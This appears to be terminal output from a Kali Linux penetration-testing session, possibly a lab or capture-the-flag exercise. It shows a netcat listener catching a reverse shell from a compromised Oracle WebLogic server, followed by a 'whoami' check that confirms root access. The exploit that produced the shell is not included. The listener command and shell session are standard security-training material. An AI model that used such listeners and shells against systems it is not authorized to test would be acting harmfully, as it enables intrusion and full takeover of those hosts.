 ┌──(root㉿kali)-[~]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.70.4] from (UNKNOWN) [192.168.70.14] 46706
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@014b51cf2c56:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@014b51cf2c56:~/Oracle/Middleware/user_projects/domains/base_domain#